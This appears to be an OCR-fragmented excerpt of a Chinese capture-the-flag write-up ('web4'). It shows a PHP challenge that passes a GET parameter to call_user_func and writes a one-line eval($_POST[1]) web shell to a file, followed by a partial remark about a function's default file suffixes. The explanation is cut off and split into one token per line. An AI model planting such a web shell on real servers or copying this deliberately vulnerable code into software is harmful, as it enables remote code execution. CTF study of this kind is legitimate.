
web4
<?
php
highlight_file
(
__FILE__
);
error_reporting
(
0
);
$key
=
call_user_func
((
$_GET
[
1
]));
file_put_contents
(
$key
,
"<?php eval(
\$
_POST[1]);?>"
);
die
(
"虎年大吉，新春快乐！"
);
虎年大吉，新春快乐！
前几天做大牛杯的时候有个函数，其默认文件后缀为
和
inc
，这里也是利用这个函数
php